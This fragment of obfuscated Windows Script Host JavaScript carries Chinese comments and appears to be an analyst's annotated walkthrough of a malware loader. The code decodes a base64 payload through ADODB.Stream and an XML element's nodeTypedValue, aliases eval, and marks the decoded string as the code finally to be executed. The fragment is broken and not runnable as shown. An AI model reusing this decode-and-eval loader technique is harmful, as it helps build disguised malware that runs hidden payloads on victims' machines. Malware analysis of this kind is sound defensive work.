 var rainRATN = defENceLezz.oneFam1lY[1].item; //rainRATN = AdoDB.Stream
//return db.wristWATCh(db.oneFam1ly[0].item_[base64],faNTAzz,createElement（tmp）,db)
/*{
tmp.datatype = base64
tmp.text = faNTAzz.filElmme(); //替换后的可以被解密的数据
db.oneFam1lY[2] = {item: tmp};
db.oneFam1lY[0].item = eval;
return db
}*/
按数据格式进行
转换
//defENceLezz.oneFam1lY[2].item = tmp
var ntv = defENceLezz.oneFam1lY[2].item.nodeTypedValue; //ntv = tmp.nodeTypedvalue 解密后的数据
try
最终要执行的代码
{
//将解密后的数据转换为字符串, defENceLezz.oneFam1lY[1].item = 解密后的字符串
defENceLezz.oneFam1lY[sec * 1].item = WScript.CreateObject("System.Text.UTF8Encoding").getString((ntv));
}